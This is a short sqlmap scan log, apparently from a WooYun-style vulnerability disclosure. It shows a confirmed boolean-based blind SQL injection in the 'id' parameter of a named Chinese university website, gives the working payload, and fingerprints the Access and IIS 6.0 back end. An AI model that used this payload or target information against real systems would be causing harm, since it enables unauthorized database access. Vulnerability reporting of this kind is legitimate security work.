 管理员: sqlmap
[20:25:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:25:12] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:25:20] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 33 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=6 AND 9973=9973
---
[20:25:36] [INFO] testing Microsoft Access
[20:25:37] [INFO] confirming Microsoft Access
[20:25:37] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:25:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[20:25:37] [INFO] fetched data logged to text files under 'C:\Users\tom\.sqlmap\
output\jj.cust.edu.cn'
[*] shutting down at 20:25:37
半:
www.wooyun.org